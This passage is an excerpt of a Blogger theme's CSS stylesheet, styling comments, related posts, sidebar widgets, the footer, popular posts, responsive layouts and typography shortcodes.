.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + 